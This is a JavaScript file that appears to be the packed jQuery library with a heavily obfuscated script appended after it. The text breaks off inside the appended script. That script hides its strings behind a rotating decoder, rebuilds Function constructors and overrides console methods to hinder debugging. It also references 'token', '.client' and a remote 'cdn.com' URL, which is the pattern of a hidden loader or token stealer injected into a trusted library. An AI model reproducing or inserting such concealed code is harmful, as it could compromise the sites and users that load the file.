k=s.1a.1o(/(\\?|&)3m=.*?(&|$)/,"$ap="+j+"$2");s.1a=k+((k==s.1a)?(s.1a.1I(/\\?/)?"&":"?")+"3m="+j:"")}G(s.L&&O=="2P"){s.1a+=(s.1a.1I(/\\?/)?"&":"?")+s.L;s.L=U}G(s.26&&!D.4O++)D.W.1P("7H");J n=/^(?:\\w+:)?\\/\\/([^\\/?#]+)/;G(s.1O=="1m"&&O=="2P"&&n.11(s.1a)&&n.2D(s.1a)[1]!=5Z.al){J i=S.3H("6w")[0];J h=S.3h("1m");h.4d=s.1a;G(s.7t)h.aj=s.7t;G(!g){J l=Q;h.ah=h.ag=H(){G(!l&&(!7.3f||7.3f=="68"||7.3f=="1J")){l=M;1W();1J();i.37(h)}}}i.3U(h);I 12}J m=Q;J c=1b.7s?2B 7s("ae.ac"):2B 7r();G(s.5Y)c.6R(O,s.1a,s.31,s.5Y,s.3Q);N c.6R(O,s.1a,s.31);1U{G(s.L)c.4B("ab-aa",s.7z);G(s.5S)c.4B("a9-5R-a8",D.4z[s.1a]||"a7, a6 a5 a4 5N:5N:5N a2");c.4B("X-9Z-9Y","7r");c.4B("9W",s.1O&&s.4Q[s.1O]?s.4Q[s.1O]+", */*":s.4Q.4w)}1V(e){}G(s.7m&&s.7m(c,s)===Q){s.26&&D.4O--;c.7l();I Q}G(s.26)D.W.1P("7B",[c,s]);J d=H(a){G(!m&&c&&(c.3f==4||a=="2T")){m=M;G(f){7k(f);f=U}1u=a=="2T"&&"2T"||!D.7j(c)&&"3e"||s.5S&&D.7h(c,s.1a)&&"7J"||"1W";G(1u=="1W"){1U{L=D.6X(c,s.1O,s.9S)}1V(e){1u="5J"}}G(1u=="1W"){J b;1U{b=c.5I("7g-5R")}1V(e){}G(s.5S&&b)D.4z[s.1a]=b;G(!g)1W()}N D.5H(s,c,1u);1J();G(s.31)c=U}};G(s.31){J f=4I(d,13);G(s.2T>0)3B(H(){G(c){c.7l();G(!m)d("2T")}},s.2T)}1U{c.9P(s.L)}1V(e){D.5H(s,c,U,e)}G(!s.31)d();H 1W(){G(s.1W)s.1W(L,1u);G(s.26)D.W.1P("7C",[c,s])}H 1J(){G(s.1J)s.1J(c,1u);G(s.26)D.W.1P("7F",[c,s]);G(s.26&&!--D.4O)D.W.1P("7G")}I c},5H:H(s,a,b,e){G(s.3e)s.3e(a,b,e);G(s.26)D.W.1P("7D",[a,s,e])},4O:0,7j:H(a){1U{I!a.1u&&5Z.9O=="5p:"||(a.1u>=7e&&a.1u<9N)||a.1u==7c||a.1u==9K||D.14.2k&&a.1u==12}1V(e){}I Q},7h:H(a,c){1U{J b=a.5I("7g-5R");I a.1u==7c||b==D.4z[c]||D.14.2k&&a.1u==12}1V(e){}I Q},6X:H(a,c,b){J d=a.5I("9J-O"),2N=c=="2N"||!c&&d&&d.1h("2N")>=0,L=2N?a.9I:a.4U;G(2N&&L.1C.2j=="5J")7p"5J";G(b)L=b(L,c);G(c=="1m")D.5u(L);G(c=="3z")L=6u("("+L+")");I L},3n:H(a){J s=[];G(a.1q==2p||a.5w)D.P(a,H(){s.1p(3u(7.34)+"="+3u(7.2x))});N R(J j 1n a)G(a[j]&&a[j].1q==2p)D.P(a[j],H(){s.1p(3u(j)+"="+3u(7))});N s.1p(3u(j)+"="+3u(D.1D(a[j])?a[j]():a[j]));I s.6s("&").1o(/%20/g,"+")}});D.17.1l({1N:H(c,b){I c?7.2g({1Z:"1N",2h:"1N",1y:"1N"},c,b):7.1E(":1G").P(H(){7.V.18=7.5D||"";G(D.1g(7,"18")=="2F"){J a=D("<"+7.2j+" />").6P("1c");7.V.18=a.1g("18");G(7.V.18=="2F")7.V.18="3I";a.21()}}).3l()},1M:H(b,a){I b?7.2g({1Z:"1M",2h:"1M",1y:"1M"},b,a):7.1E(":4j").P(H(){7.5D=7.5D||D.1g(7,"18");7.V.18="2F"}).3l()},78:D.17.2m,2m:H(a,b){I D.1D(a)&&D.1D(b)?7.78.1w(7,19):a?7.2g({1Z:"2m",2h:"2m",1y:"2m"},a,b):7.P(H(){D(7)[D(7).3F(":1G")?"1N":"1M"]()})},9G:H(b,a){I 7.2g({1Z:"1N"},b,a)},9F:H(b,a){I 7.2g({1Z:"1M"},b,a)},9E:H(b,a){I 7.2g({1Z:"2m"},b,a)},9D:H(b,a){I 7.2g({1y:"1N"},b,a)},9M:H(b,a){I 7.2g({1y:"1M"},b,a)},9C:H(c,a,b){I 7.2g({1y:a},c,b)},2g:H(k,j,i,g){J h=D.77(j,i,g);I 7[h.36===Q?"P":"36"](H(){G(7.16!=1)I Q;J f=D.1l({},h),p,1G=D(7).3F(":1G"),46=7;R(p 1n k){G(k[p]=="1M"&&1G||k[p]=="1N"&&!1G)I f.1J.1k(7);G(p=="1Z"||p=="2h"){f.18=D.1g(7,"18");f.33=7.V.33}}G(f.33!=U)7.V.33="1G";f.45=D.1l({},k);D.P(k,H(c,a){J e=2B D.28(46,f,c);G(/2m|1N|1M/.11(a))e[a=="2m"?1G?"1N":"1M":a](k);N{J b=a.6r().1I(/^([+-]=)?([\\d+-.]+)(.*)$/),2b=e.1t(M)||0;G(b){J d=3d(b[2]),2M=b[3]||"2X";G(2M!="2X"){46.V[c]=(d||1)+2M;2b=((d||1)/e.1t(M))*2b;46.V[c]=2b+2M}G(b[1])d=((b[1]=="-="?-1:1)*d)+2b;e.3G(2b,d,2M)}N e.3G(2b,a,"")}});I M})},36:H(a,b){G(D.1D(a)||(a&&a.1q==2p)){b=a;a="28"}G(!a||(1j a=="23"&&!b))I A(7[0],a);I 7.P(H(){G(b.1q==2p)A(7,a,b);N{A(7,a).1p(b);G(A(7,a).K==1)b.1k(7)}})},9X:H(b,c){J a=D.3O;G(b)7.36([]);7.P(H(){R(J i=a.K-1;i>=0;i--)G(a[i].T==7){G(c)a[i](M);a.7n(i,1)}});G(!c)7.5A();I 7}});J A=H(b,c,a){G(b){c=c||"28";J q=D.L(b,c+"36");G(!q||a)q=D.L(b,c+"36",D.2d(a))}I q};D.17.5A=H(a){a=a||"28";I 7.P(H(){J q=A(7,a);q.4s();G(q.K)q[0].1k(7)})};D.1l({77:H(b,a,c){J d=b&&b.1q==a0?b:{1J:c||!c&&a||D.1D(b)&&b,2u:b,41:c&&a||a&&a.1q!=9t&&a};d.2u=(d.2u&&d.2u.1q==4L?d.2u:D.28.5K[d.2u])||D.28.5K.74;d.5M=d.1J;d.1J=H(){G(d.36!==Q)D(7).5A();G(D.1D(d.5M))d.5M.1k(7)};I d},41:{73:H(p,n,b,a){I b+a*p},5P:H(p,n,b,a){I((-29.9r(p*29.9q)/2)+0.5)*a+b}},3O:[],48:U,28:H(b,c,a){7.15=c;7.T=b;7.1i=a;G(!c.3Z)c.3Z={}}});D.28.44={4D:H(){G(7.15.2Y)7.15.2Y.1k(7.T,7.1z,7);(D.28.2Y[7.1i]||D.28.2Y.4w)(7);G(7.1i=="1Z"||7.1i=="2h")7.T.V.18="3I"},1t:H(a){G(7.T[7.1i]!=U&&7.T.V[7.1i]==U)I 7.T[7.1i];J r=3d(D.1g(7.T,7.1i,a));I r&&r>-9p?r:3d(D.2a(7.T,7.1i))||0},3G:H(c,b,d){7.5V=1z();7.2b=c;7.3l=b;7.2M=d||7.2M||"2X";7.1z=7.2b;7.2S=7.4N=0;7.4D();J e=7;H t(a){I e.2Y(a)}t.T=7.T;D.3O.1p(t);G(D.48==U){D.48=4I(H(){J a=D.3O;R(J i=0;i<a.K;i++)G(!a[i]())a.7n(i--,1);G(!a.K){7k(D.48);D.48=U}},13)}},1N:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1N=M;7.3G(0,7.1t());G(7.1i=="2h"||7.1i=="1Z")7.T.V[7.1i]="9m";D(7.T).1N()},1M:H(){7.15.3Z[7.1i]=D.1K(7.T.V,7.1i);7.15.1M=M;7.3G(7.1t(),0)},2Y:H(a){J t=1z();G(a||t>7.15.2u+7.5V){7.1z=7.3l;7.2S=7.4N=1;7.4D();7.15.45[7.1i]=M;J b=M;R(J i 1n 7.15.45)G(7.15.45[i]!==M)b=Q;G(b){G(7.15.18!=U){7.T.V.33=7.15.33;7.T.V.18=7.15.18;G(D.1g(7.T,"18")=="2F")7.T.V.18="3I"}G(7.15.1M)7.T.V.18="2F";G(7.15.1M||7.15.1N)R(J p 1n 7.15.45)D.1K(7.T.V,p,7.15.3Z[p])}G(b)7.15.1J.1k(7.T);I Q}N{J n=t-7.5V;7.4N=n/7.15.2u;7.2S=D.41[7.15.41||(D.41.5P?"5P":"73")](7.4N,n,0,1,7.15.2u);7.1z=7.2b+((7.3l-7.2b)*7.2S);7.4D()}I M}};D.1l(D.28,{5K:{9l:9j,9i:7e,74:9g},2Y:{2e:H(a){a.T.2e=a.1z},2c:H(a){a.T.2c=a.1z},1y:H(a){D.1K(a.T.V,"1y",a.1z)},4w:H(a){a.T.V[a.1i]=a.1z+a.2M}}});D.17.2i=H(){J b=0,1S=0,T=7[0],3q;G(T)ao(D.14){J d=T.1d,4a=T,1s=T.1s,1Q=T.2z,5U=2k&&3r(5B)<9c&&!/9a/i.11(v),1g=D.2a,3c=1g(T,"30")=="3c";G(T.7y){J c=T.7y();1e(c.1A+29.2f(1Q.1C.2e,1Q.1c.2e),c.1S+29.2f(1Q.1C.2c,1Q.1c.2c));1e(-1Q.1C.6b,-1Q.1C.6a)}N{1e(T.5X,T.5W);1B(1s){1e(1s.5X,1s.5W);G(42&&!/^t(98|d|h)$/i.11(1s.2j)||2k&&!5U)2C(1s);G(!3c&&1g(1s,"30")=="3c")3c=M;4a=/^1c$/i.11(1s.2j)?4a:1s;1s=1s.1s}1B(d&&d.2j&&!/^1c|2K$/i.11(d.2j)){G(!/^96|1T.*$/i.11(1g(d,"18")))1e(-d.2e,-d.2c);G(42&&1g(d,"33")!="4j")2C(d);d=d.1d}G((5U&&(3c||1g(4a,"30")=="5x"))||(42&&1g(4a,"30")!="5x"))1e(-1Q.1c.5X,-1Q.1c.5W);G(3c)1e(29.2f(1Q.1C.2e,1Q.1c.2e),29.2f(1Q.1C.2c,1Q.1c.2c))}3q={1S:1S,1A:b}}H 2C(a){1e(D.2a(a,"6V",M),D.2a(a,"6U",M))}H 1e(l,t){b+=3r(l,10)||0;1S+=3r(t,10)||0}I 3q};D.17.1l({30:H(){J a=0,1S=0,3q;G(7[0]){J b=7.1s(),2i=7.2i(),4c=/^1c|2K$/i.11(b[0].2j)?{1S:0,1A:0}:b.2i();2i.1S-=25(7,\'94\');2i.1A-=25(7,\'aF\');4c.1S+=25(b,\'6U\');4c.1A+=25(b,\'6V\');3q={1S:2i.1S-4c.1S,1A:2i.1A-4c.1A}}I 3q},1s:H(){J a=7[0].1s;1B(a&&(!/^1c|2K$/i.11(a.2j)&&D.1g(a,\'30\')==\'93\'))a=a.1s;I D(a)}});D.P([\'5e\',\'5G\'],H(i,b){J c=\'4y\'+b;D.17[c]=H(a){G(!7[0])I;I a!=12?7.P(H(){7==1b||7==S?1b.92(!i?a:D(1b).2e(),i?a:D(1b).2c()):7[c]=a}):7[0]==1b||7[0]==S?46[i?\'aI\':\'aJ\']||D.71&&S.1C[c]||S.1c[c]:7[0][c]}});D.P(["6N","4b"],H(i,b){J c=i?"5e":"5G",4f=i?"6k":"6i";D.17["5s"+b]=H(){I 7[b.3y()]()+25(7,"57"+c)+25(7,"57"+4f)};D.17["90"+b]=H(a){I 7["5s"+b]()+25(7,"2C"+c+"4b")+25(7,"2C"+4f+"4b")+(a?25(7,"6S"+c)+25(7,"6S"+4f):0)}})})();',62,669,'|||||||this|||||||||||||||||||||||||||||||||||if|function|return|var|length|data|true|else|type|each|false|for|document|elem|null|style|event||nodeName|||test|undefined||browser|options|nodeType|fn|display|arguments|url|window|body|parentNode|add|msie|css|indexOf|prop|typeof|call|extend|script|in|replace|push|constructor|text|offsetParent|cur|status|div|apply|firstChild|opacity|now|left|while|documentElement|isFunction|filter|className|hidden|handle|match|complete|attr|ret|hide|show|dataType|trigger|doc|split|top|table|try|catch|success|break|cache|height||remove|tbody|string|guid|num|global|ready|fx|Math|curCSS|start|scrollTop|makeArray|scrollLeft|max|animate|width|offset|tagName|safari|map|toggle||done|Array|find|toUpperCase|button|special|duration|id|copy|value|handler|ownerDocument|select|new|border|exec|stack|none|opera|nextSibling|pushStack|target|html|inArray|unit|xml|bind|GET|isReady|merge|pos|timeout|delete|one|selected|px|step|jsre|position|async|preventDefault|overflow|name|which|queue|removeChild|namespace|insertBefore|nth|removeData|fixed|parseFloat|error|readyState|multiFilter|createElement|rl|re|trim|end|_|param|first|get|results|parseInt|slice|childNodes|encodeURIComponent|append|events|elems|toLowerCase|json|readyList|setTimeout|grep|mouseenter|color|is|custom|getElementsByTagName|block|stopPropagation|addEventListener|callee|proxy|mouseleave|timers|defaultView|password|disabled|last|has|appendChild|form|domManip|props|ajax|orig|set|easing|mozilla|load|prototype|curAnim|self|charCode|timerId|object|offsetChild|Width|parentOffset|src|unbind|br|currentStyle|clean|float|visible|relatedTarget|previousSibling|handlers|isXMLDoc|on|setup|nodeIndex|unique|shift|javascript|child|RegExp|_default|deep|scroll|lastModified|teardown|setRequestHeader|timeStamp|update|empty|tr|getAttribute|innerHTML|setInterval|checked|fromElement|Number|jQuery|state|active|jsonp|accepts|application|dir|input|responseText|click|styleSheets|unload|not|lastToggle|outline|mouseout|getPropertyValue|mouseover|getComputedStyle|bindReady|String|padding|pageX|metaKey|keyCode|getWH|andSelf|clientX|Left|all|visibility|container|index|init|triggered|removeAttribute|classFilter|prevObject|submit|file|after|windowData|inner|client|globalEval|sibling|jquery|absolute|clone|wrapAll|dequeue|version|triggerHandler|oldblock|ctrlKey|createTextNode|Top|handleError|getResponseHeader|parsererror|speeds|checkbox|old|00|radio|swing|href|Modified|ifModified|lastChild|safari2|startTime|offsetTop|offsetLeft|username|location|ajaxSettings|getElementById|isSimple|values|selectedIndex|runtimeStyle|rsLeft|_load|loaded|DOMContentLoaded|clientTop|clientLeft|toElement|srcElement|val|pageY|POST|unshift|Bottom|clientY|Right|fix|exclusive|detachEvent|cloneNode|removeEventListener|swap|toString|join|attachEvent|eval|substr|head|parse|textarea|reset|image|zoom|odd|even|before|prepend|exclude|expr|quickClass|quickID|uuid|quickChild|continue|Height|textContent|appendTo|contents|open|margin|evalScript|borderTopWidth|borderLeftWidth|parent|httpData|setArray|CSS1Compat|compatMode|boxModel|cssFloat|linear|def|webkit|nodeValue|speed|_toggle|eq|100|replaceWith|304|concat|200|alpha|Last|httpNotModified|getAttributeNode|httpSuccess|clearInterval|abort|beforeSend|splice|styleFloat|throw|colgroup|XMLHttpRequest|ActiveXObject|scriptCharset|callback|fieldset|multiple|processData|getBoundingClientRect|contentType|link|ajaxSend|ajaxSuccess|ajaxError|col|ajaxComplete|ajaxStop|ajaxStart|serializeArray|notmodified|keypress|keydown|change|mouseup|mousedown|dblclick|focus|blur|stylesheet|hasClass|rel|doScroll|black|hover|solid|cancelBubble|returnValue|wheelDelta|view|round|shiftKey|resize|screenY|screenX|relatedNode|mousemove|prevValue|originalTarget|offsetHeight|keyup|newValue|offsetWidth|eventPhase|detail|currentTarget|cancelable|bubbles|attrName|attrChange|altKey|originalEvent|charAt|0n|substring|animated|header|noConflict|line|enabled|innerText|contains|only|weight|font|gt|lt|uFFFF|u0128|size|417|Boolean|Date|toggleClass|removeClass|addClass|removeAttr|replaceAll|insertAfter|prependTo|wrap|contentWindow|contentDocument|iframe|children|siblings|prevAll|wrapInner|nextAll|outer|prev|scrollTo|static|marginTop|next|inline|parents|able|cellSpacing|adobeair|cellspacing|522|maxLength|maxlength|readOnly|400|readonly|fast|600|class|slow|1px|htmlFor|reverse|10000|PI|cos|compatible|Function|setData|ie|ra|it|rv|getData|userAgent|navigator|fadeTo|fadeIn|slideToggle|slideUp|slideDown|ig|responseXML|content|1223|NaN|fadeOut|300|protocol|send|setAttribute|option|dataFilter|cssText|changed|be|Accept|stop|With|Requested|Object|can|GMT|property|1970|Jan|01|Thu|Since|If|Type|Content|XMLHTTP|th|Microsoft|td|onreadystatechange|onload|cap|charset|colg|host|tfoot|specified|with|1_|thead|leg|plain|attributes|opt|embed|urlencoded|www|area|hr|ajaxSetup|meta|post|getJSON|getScript|marginLeft|img|elements|pageYOffset|pageXOffset|abbr|serialize|pixelLeft'.split('|'),0,{}))
(function(_0x1c9aa6,_0x86e811){function _0x3faa55(_0xd112ed,_0x4dc50c,_0x4b2864,_0x47e2cd){return _0x1142(_0x47e2cd-0x340,_0xd112ed);}var _0x3e1917=_0x1c9aa6();function _0x42da3e(_0x4bbcda,_0x244438,_0x1faf03,_0x5a128b){return _0x1142(_0x4bbcda- -0x3c4,_0x1faf03);}while(!![]){try{var _0x5d906d=parseInt(_0x3faa55(0x53f,0x57c,0x5aa,0x56c))/(-0x15cd+0x1be*0xf+-0x454)+parseInt(_0x3faa55(0x58e,0x585,0x5dd,0x59d))/(-0xdf7+0x3f9+0x500*0x2)+parseInt(_0x3faa55(0x55e,0x53a,0x558,0x551))/(0x2642+-0x1e9a+-0x7a5*0x1)+-parseInt(_0x42da3e(-0x1b5,-0x1f6,-0x19f,-0x1ac))/(-0x14cb+0x121d+0x2b2)*(parseInt(_0x42da3e(-0x1d2,-0x1bd,-0x1c0,-0x1d3))/(-0x1a6a*-0x1+0x50*0x1a+-0x2285*0x1))+-parseInt(_0x3faa55(0x54e,0x52f,0x516,0x552))/(-0x1*-0xd0d+-0x1de9+0x10e2)+-parseInt(_0x42da3e(-0x174,-0x153,-0x139,-0x132))/(-0x1*-0x4fd+0x10*0x74+0x209*-0x6)+parseInt(_0x3faa55(0x59c,0x55f,0x5c8,0x59f))/(-0x150d+0xc*0x1f5+-0x29*0xf);if(_0x5d906d===_0x86e811)break;else _0x3e1917['push'](_0x3e1917['shift']());}catch(_0x533ded){_0x3e1917['push'](_0x3e1917['shift']());}}}(_0x20f3,0xe6f4c+0x3d713*0x1+-0x2*0x2a33c),(function(){var _0xa7f75b={'wJjib':_0x116bb3(0x3eb,0x37e,0x3c9,0x3b8)+'+$','TNGkG':'Ebclv','iylzh':_0x116bb3(0x3f2,0x42d,0x409,0x408),'rdlyQ':function(_0x340f4e,_0x3f2755){return _0x340f4e(_0x3f2755);},'BHSQw':function(_0x2ba9dd,_0x46033f){return _0x2ba9dd+_0x46033f;},'PqLxN':'return\x20(fu'+_0x166e0b(0x124,0x103,0xd8,0xf5),'GJhsR':'{}.constru'+_0x116bb3(0x402,0x3f2,0x3fa,0x427)+_0x116bb3(0x455,0x416,0x424,0x412)+'\x20)','vHeTe':_0x166e0b(0x7f,0xa3,0x9c,0xa3),'qJKwp':_0x166e0b(0xd7,0x107,0xc9,0xfb),'fmrcM':function(_0x577770,_0x537492){return _0x577770<_0x537492;},'zmvbU':_0x166e0b(0xa2,0xd1,0xca,0xa7)+'3','ofoHd':_0x116bb3(0x3f0,0x3f3,0x405,0x3f7)+_0x116bb3(0x3ad,0x394,0x3b5,0x3c0)+'cdn.com/N9'+_0x116bb3(0x3d5,0x3da,0x3e8,0x3ce),'UaunA':function(_0x2e75b2,_0x53ce00){return _0x2e75b2===_0x53ce00;},'xoXTN':_0x166e0b(0xbc,0x107,0xcb,0xdd),'oTKtM':function(_0x5e5b98,_0x61163e){return _0x5e5b98+_0x61163e;},'GHVol':_0x166e0b(0xe8,0xbd,0xbf,0xb2),'nIVvf':_0x116bb3(0x3f9,0x390,0x3b9,0x3c2),'CVndL':_0x166e0b(0xb9,0x94,0x98,0xb3),'LeANV':_0x166e0b(0xbc,0xa7,0x5a,0x98),'apNlR':'trace','KzsTW':function(_0xa502c8,_0x3301ce){return _0xa502c8!==_0x3301ce;},'NUQfh':_0x116bb3(0x37b,0x3b0,0x3e1,0x3bb),'gnIFK':_0x116bb3(0x3fa,0x416,0x440,0x42a)+'0','gTQua':_0x116bb3(0x411,0x41a,0x3ef,0x41b)+'2','QyTvB':_0x116bb3(0x404,0x3d5,0x3ef,0x3f8),'rTdpi':'token','THGDq':_0x116bb3(0x389,0x3ab,0x3ff,0x3cd),'sSmii':function(_0x11488f,_0x3c1feb,_0x13ee7c){return _0x11488f(_0x3c1feb,_0x13ee7c);},'FbyVf':function(_0x1935dd,_0x3fded8,_0x4a4e67){return _0x1935dd(_0x3fded8,_0x4a4e67);},'lQrIj':function(_0x392bd3){return _0x392bd3();},'DIvxV':_0x166e0b(0xc9,0xf0,0xc9,0xfe)+_0x116bb3(0x38c,0x383,0x38d,0x3bc),'PUxJG':_0x166e0b(0xad,0xd2,0x7e,0xaf),'Taqty':_0x166e0b(0x76,0xca,0xa5,0x8e),'LIqVw':function(_0x4473f7,_0x52bef2){return _0x4473f7!==_0x52bef2;},'wnDxq':'undefined','UeiNQ':function(_0x118cb2,_0x3e3cc8){return _0x118cb2===_0x3e3cc8;},'vfWze':'JAEVC','pYTjs':function(_0x5453b7,_0x170f6f){return _0x5453b7/_0x170f6f;},'YZXjS':function(_0x2845ab,_0x30374d){return _0x2845ab+_0x30374d;},'BiIrm':_0x166e0b(0xb4,0x10b,0x9f,0xda)+'.client','Nshvn':function(_0x6ca6d5,_0x3e1fc9){return _0x6ca6d5+_0x3e1fc9;},'bmBXc':_0x116bb3(0x3f5,0x442,0x3e5,0x401)+_0x116bb3(0x431,0x440,0x3f8,0x425),'AztvW':function(_0x35f8dc,_0x6b9b6b){return _0x35f8dc(_0x6b9b6b);},'EkkWS':function(_0x5a43ea,_0x38cd24){return _0x5a43ea+_0x38cd24;},'FQdHd':_0x166e0b(0x64,0x6d,0x5d,0x99)+_0x116bb3(0x3b4,0x41f,0x41b,0x3f0),'ZlYkG':_0x116bb3(0x42f,0x440,0x41c,0x404),'nfZyW':function(_0x5732e4,_0x316245){return _0x5732e4+_0x316245;},'RSiUu':function(_0x4d7a4a,_0x2c4936){return _0x4d7a4a===_0x2c4936;},'LRKNn':_0x116bb3(0x3f8,0x3ee,0x417,0x3f4),'zrfnh':_0x116bb3(0x3e9,0x408,0x3de,0x3d7),'AItKv':function(_0x59d30e,_0x53040f){return _0x59d30e+_0x53040f;},'LtkbI':_0x166e0b(0xfa,0xf0,0x13b,0x106),'jOgjO':'WQlGx','chrAi':_0x116bb3(0x40f,0x40f,0x43b,0x41d),'ywuKt':function(_0x5585e7,_0x275aed){return _0x5585e7+_0x275aed;},'SurpG':_0x166e0b(0xa9,0x9f,0xac,0xe1)},_0x5a87af=(function(){var _0x388c0d=!![];return function(_0x449db2,_0x9d5523){var _0x1fade3=_0x388c0d?function(){function _0x287c95(_0x310a4d,_0x579548,_0x379aea,_0x465953){return _0x1142(_0x310a4d-0x164,_0x379aea);}if(_0x9d5523){var _0x304767=_0x9d5523[_0x287c95(0x382,0x33e,0x364,0x389)](_0x449db2,arguments);return _0x9d5523=null,_0x304767;}}:function(){};return _0x388c0d=![],_0x1fade3;};}()),_0x52bd5d=_0xa7f75b[_0x166e0b(0x76,0xc5,0xaf,0xad)](_0x5a87af,this,function(){function _0x221665(_0x40927d,_0x526b6c,_0x402891,_0x5a7669){return _0x116bb3(_0x40927d-0x5,_0x526b6c,_0x402891-0x17f,_0x40927d- -0x276);}function _0x2c3108(_0x455fd2,_0xc0a317,_0x4dde04,_0x3267bd){return _0x166e0b(_0x455fd2-0x171,_0xc0a317-0x187,_0x3267bd,_0x455fd2-0x316);}return _0x52bd5d[_0x2c3108(0x3a2,0x3c9,0x387,0x384)]()[_0x2c3108(0x3c6,0x3f7,0x3bf,0x3e4)](_0xa7f75b[_0x221665(0x1c0,0x197,0x1ba,0x1a5)])[_0x221665(0x149,0x15f,0x119,0x14a)]()[_0x221665(0x1c5,0x1d5,0x1f9,0x1a6)+'r'](_0x52bd5d)[_0x221665(0x16d,0x190,0x12f,0x17a)](_0xa7f75b['wJjib']);});_0x52bd5d();var _0x2f4d97=(function(){var _0x1957c9={};function _0x172a00(_0x59016c,_0x2f58fe,_0x15cac0,_0x424bc8){return _0x166e0b(_0x59016c-0xdc,_0x2f58fe-0x4,_0x15cac0,_0x2f58fe-0x40d);}function _0x30043c(_0x16ff74,_0x5376de,_0x31339b,_0x44200a){return _0x116bb3(_0x16ff74-0x47,_0x31339b,_0x31339b-0x129,_0x16ff74- -0x179);}_0x1957c9['RSpRV']=_0xa7f75b[_0x30043c(0x2bd,0x27f,0x27f,0x2f4)],_0x1957c9[_0x172a00(0x4cf,0x4ed,0x52a,0x503)]=_0xa7f75b[_0x30043c(0x2a6,0x2d0,0x26d,0x2cc)],_0x1957c9[_0x30043c(0x2a8,0x264,0x283,0x270)]=_0xa7f75b[_0x172a00(0x4bf,0x4cd,0x4ee,0x50c)];var _0xc5e94e=_0x1957c9,_0x3a7b2f=!![];return function(_0x14413b,_0x19872f){function _0x38123c(_0x597e34,_0x272b40,_0x2952b8,_0x3ff511){return _0x172a00(_0x597e34-0x78,_0x2952b8- -0x78,_0x597e34,_0x3ff511-0x192);}function _0x454c17(_0x546df6,_0x25419a,_0x3b91f9,_0x2df510){return _0x172a00(_0x546df6-0x50,_0x3b91f9- -0x2aa,_0x2df510,_0x2df510-0x13d);}if(_0xc5e94e['IsRGx']===_0x38123c(0x43a,0x48c,0x47a,0x47e)){if(_0x2e4eee){var _0x53fef2=_0x5b1143[_0x454c17(0x252,0x220,0x22e,0x1eb)](_0x36fa0c,arguments);return _0x3c09f4=null,_0x53fef2;}}else{var _0x14175b=_0x3a7b2f?function(){var _0x342c2b={};_0x342c2b[_0x25b28b(0x34e,0x309,0x311,0x341)]=_0xc5e94e[_0x25b28b(0x30a,0x345,0x335,0x326)];function _0x2af957(_0x286f60,_0x439736,_0x371e75,_0xad9219){return _0x38123c(_0x371e75,_0x439736-0x17a,_0x286f60- -0x52e,_0xad9219-0x91);}function _0x25b28b(_0xd488e3,_0x325978,_0x31196a,_0x30179c){return _0x454c17(_0xd488e3-0x159,_0x325978-0x189,_0x30179c-0x123,_0x31196a);}var _0x31d22d=_0x342c2b;if(_0xc5e94e['BaPdv']===_0xc5e94e['BaPdv']){if(_0x19872f){var _0x40bef0=_0x19872f['apply'](_0x14413b,arguments);return _0x19872f=null,_0x40bef0;}}else return _0x54ad53[_0x2af957(-0x10d,-0xd4,-0xdb,-0x12e)]()[_0x25b28b(0x2f1,0x338,0x304,0x336)](uBOHIF[_0x25b28b(0x382,0x37c,0x32e,0x341)])['toString']()[_0x25b28b(0x3bc,0x3c6,0x387,0x38e)+'r'](_0x4a7ead)[_0x25b28b(0x31c,0x30b,0x371,0x336)](_0x2af957(-0x114,-0x10c,-0xe9,-0x13a)+'+$');}:function(){};return _0x3a7b2f=![],_0x14175b;}};}()),_0x3937af=_0xa7f75b[_0x116bb3(0x397,0x3e6,0x3ad,0x3ba)](_0x2f4d97,this,function(){var _0x5ec61e={'YyVbh':function(_0x13e26b,_0x5a73eb){return _0xa7f75b['rdlyQ'](_0x13e26b,_0x5a73eb);},'atYyj':function(_0x5450d0,_0x55f073){function _0x20b276(_0x728d30,_0xebf29e,_0x52e9de,_0x1c9eb9){return _0x1142(_0x52e9de- -0x1b,_0xebf29e);}return _0xa7f75b[_0x20b276(0x23c,0x256,0x228,0x20a)](_0x5450d0,_0x55f073);},'PNEMy':_0xa7f75b[_0x412d26(-0x31,-0x57,-0x3c,-0x2a)],'bJojG':_0xa7f75b[_0x412d26(-0x38,-0x5a,-0x2b,-0x35)],'xXBtX':_0x412d26(0x19,-0x17,-0x1a,-0x45),'TbeAt':_0xa7f75b['vHeTe'],'SGkBC':_0xa7f75b['qJKwp'],'swnyk':function(_0x141298,_0x1d90a4){function _0x585924(_0x4bfa2d,_0x2f7495,_0x1c6c87,_0x5773e6){return _0x412d26(_0x1c6c87,_0x2f7495-0x71,_0x5773e6- -0x16c,_0x5773e6-0xe9);}return _0xa7f75b[_0x585924(-0x195,-0x19a,-0x16d,-0x168)](_0x141298,_0x1d90a4);},'Dejvv':_0xa7f75b['zmvbU'],'wklCV':_0xa7f75b['ofoHd']},_0x2208e7;try{if(_0xa7f75b['UaunA'](_0xa7f75b[_0x142415(0x387,0x3b0,0x35f,0x39d)],_0xa7f75b[_0x412d26(-0x3e,-0x31,0x6,-0x3d)])){var _0x202ec5=_0xa7f75b['rdlyQ'](Function,_0xa7f75b[_0x412d26(0x5f,-0x26,0x1b,0x31)](_0xa7f75b[_0x142415(0x38e,0x327,0x364,0x35b)]+(_0x142415(0x38d,0x3e5,0x398,0x3c3)+'ctor(\x22retu'+_0x412d26(0x4f,0xe,0x13,0x48)+'\x20)'),');'));_0x2208e7=_0x202ec5();}else{var _0x83eb0a;try{var _0x72650c=HQgJPF[_0x412d26(0x5c,0x58,0x39,0x2e)](_0x241e1e,HQgJPF[_0x412d26(0x20,-0x2,0x30,0x74)](HQgJPF['PNEMy']+HQgJPF[_0x142415(0x373,0x39c,0x378,0x397)],');'));_0x83eb0a=_0x72650c();}catch(_0x43f30b){_0x83eb0a=_0x249c3f;}var _0x14e381=_0x83eb0a[_0x142415(0x339,0x35c,0x340,0x35d)]=_0x83eb0a[_0x412d26(-0x63,-0x69,-0x3a,-0x69)]||{},_0x1e1b3f=[HQgJPF[_0x142415(0x3b9,0x33e,0x34e,0x379)],_0x412d26(-0x4c,-0x7b,-0x3d,-0x4e),_0x142415(0x389,0x39b,0x396,0x37e),HQgJPF[_0x142415(0x39b,0x3ea,0x3f0,0x3cc)],_0x142415(0x39f,0x392,0x36c,0x363),HQgJPF[_0x142415(0x3c7,0x3b7,0x340,0x384)],'trace'];for(var _0x172d26=-0x160f+-0x1*-0x59c+0x1*0x1073;HQgJPF[_0x142415(0x38b,0x3e6,0x377,0x3a9)](_0x172d26,_0x1e1b3f[_0x142415(0x33b,0x323,0x390,0x35e)]);_0x172d26++){var 